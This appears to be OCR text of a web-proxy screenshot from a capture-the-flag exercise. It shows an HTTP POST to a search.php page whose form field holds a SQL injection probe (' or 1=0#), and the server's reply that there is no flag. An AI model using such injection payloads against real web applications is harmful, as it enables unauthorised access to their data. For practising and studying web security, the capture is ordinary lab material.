 Request
Raw Params Headers Hex
POST /search.php HTTP/1.1
Host: 121.37.179.47:1001
Content-Length: 14
Cache-Control: max-age=0
Origin: http://121.37.179.47:1001
Upgrade-Insecure-Requests: 1
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.132 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0.8
,application/signed-exchange;v=b3;q=0.9
Referer: http://121.37.179.47:1001/flag.php
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9,en-US;q=0.8,en;q=0.7,zh-TW;q=0.6
Cookie: PHPSESSID=blfrs8g9jotd560f7s37u9g8l5;
username=f06d36bf2973e6cc02551993e8eb6a04
Connection: close
flag=' or 1=0#
Response
Raw Headers Hex Render
HTTP/1.1 200 OK
Date: Mon, 09 Mar 2020 05:08:11 GMT
Server: Apache/2.4.7 (Ubuntu)
X-Powered-By: PHP/5.5.9-1ubuntu4.24
Expires: Thu, 19 Nov 1981 08:52:00 GMT
Cache-Control: no-store, no-cache, must-revalidate, pos
Pragma: no-cache
Content-Length: 28
Connection: close
Content-Type: text/html
There is no flag............